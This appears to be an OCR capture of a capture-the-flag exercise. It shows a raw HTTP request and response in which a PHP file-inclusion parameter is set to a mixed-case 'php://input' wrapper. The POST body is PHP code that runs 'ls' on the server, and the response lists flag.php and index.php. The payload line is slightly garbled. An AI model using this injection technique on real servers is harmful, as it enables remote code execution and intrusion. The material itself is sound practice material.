 POST /?file=pHp://input HTTP/1.1
Host: cad17f1e-c703-4cd2-831b-de48f38fa015.challenge.ctf.show
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://cad17f1e-c703-4cd2-831b-de48f38fa015.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer:
http://cad17f1e-c703-4cd2-831b-de48f38fa015.challenge.ctf.show/?fi
le=pHp://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?php system('ls')1;?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 07 Mar 2022 07:04:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11